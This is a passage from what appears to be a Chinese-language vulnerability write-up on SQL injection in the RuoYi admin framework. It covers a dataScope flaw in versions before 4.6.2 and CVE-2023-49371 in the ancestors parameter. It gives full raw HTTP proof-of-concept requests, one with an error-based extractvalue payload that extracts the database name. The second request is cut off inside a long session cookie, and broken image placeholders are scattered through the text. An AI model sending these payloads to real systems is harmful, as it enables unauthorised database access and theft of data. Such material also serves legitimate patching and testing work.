




2.5.Ruoyi<4.6.2зЙИжЬђSQLж≥®еЕ•жЉПжіЮ
ељ±еУНзЙИжЬђпЉЪRuoYi<4.6.2
ељ±еУНжО•еП£пЉЪ
/system/role/list

/system/role/export

/system/user/list

/system/dept/list
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
POST /system/dept/list HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/system/user
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9b2fa9cc-71ce-4a5e-ad46-a9c82d44edfb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
params[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))
|


2.6.Ruoyi<=4.6.0зЙИжЬђancestors еПВжХ∞ SQL ж≥®еЕ•пЉИCVE-2023-49371пЉЙ
ељ±еУНзЙИжЬђпЉЪRuoYi вЙ§ 4.6.0
ељ±еУНжО•еП£пЉЪ/system/dept/edit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
POST /system/dept/edit HTTP/1.1
Host: 127.0.0.1
Content-Length: 231
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/system/dept/edit/100
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6d01744f-6049-4e6f-95bc-f75fe586f8fb; rememberMe=y7DzmskMFJkCY0cz9BfNLIIju6asUB4xHXvuPwy8M5gl+Y6iiLOYbsDfHGz+gPjOB8ifnHXtDOr3okkibH83q5S91CXeJ0WmAiBCov2bFoVfwDvjOOxO5CnxkH7GvZxc5A1xuQmsBTs3XPtkJ3z2t07XEOR591B7GEgAMkFVHN/+LeGpM0ryuP4dLL9bIqMF4Xjgy8OREhWlDQk2/iSJZ6RuN9keHrKtKtsfwxE4edIu3Uy8PtaWdl0ScqLilL8LRVIQGkP1XRRV9RMUwdILIg/jmyZogq1deyvGsSBDXBZg/MnGsj6GqZsNgGr1j5hkGtlk3UIk06fG+SAQxEbblLVaZVdifXBckPC4kxo+1NP+om7QsEp7CDW1IlvD9UXFhcOw9Rajn7LkogI/y9cA7FhzXh8bn++4x4UMgrUw44pf5+Tq26BcnaTmj8Bs3K012BD15mqf8WdSWl28LuqUTKl971EuDVQlAM+nFp2TPBW9SJXPr+OrkCmsnNlxZT6ouzSGNTB64++l9v0pMDB3LvFszvLrBIamoGuHNpawt0IOfoLXHorbL9x2BK6zhlUSsWLSgeM5nlJT5mt5JY9/lbHF7oXzE3Zyfq2N3uzg2EjHztDazQT+ZU8RYFT6oKCxI5Ool7auZYlTcP4QTW+LMAeZPoUQU41tX6w4fXarGgT3HqBqSg/pZVtk+pw91ZaE10xfsk4BwSdoIJuYdlB3FdTHbxXEK08+kkx3ulUkXaVnVXtDVsxhE9MJnO06TQHj6wCiXnCxyKqBCS9VjDLPx4ZUJqR1+7uqUCcjOyiDvxNoq5SPwW8GgQmm1jWG7/OEdrrF5Js1WWdGaH8uDsQjDGhHVGxFijsnAYGEl+UflWkCFvXWw3tqPFE2AiMlV2nQBc/+W5pRPzGASrFsO8nCnbqyTXRKRTbfiFJyygkDq4q4tOUesQGlC6VSIbI6p/wkmQhn7J8LElHun9VglGyye2oiHTkpPePSm2oYZ/kx6I/Bt0luiAvXuMSHKH/exWEwamUEdBHSaOrWgFPGCPVXJA3baK+b4zL6rcRxUPCXX/rTiYoBc87fWRaPa0k3FHcBwSAhvK1v1tMSXuGdkWVt06ybf8wJ8wfGXrd4fDYZauWzWK0QVz01ZCY0M7ESY7QN5fb8FWWuLRgl0VMKO0rydkLh+JMdsmW6+VcHxad1R876zqLZ16qyjj5v7LEwuBOURu6DoMqkVMaf+keof3w4Kigz0wDzWaMaLUk0er6bGe/Kd2SpJ6133449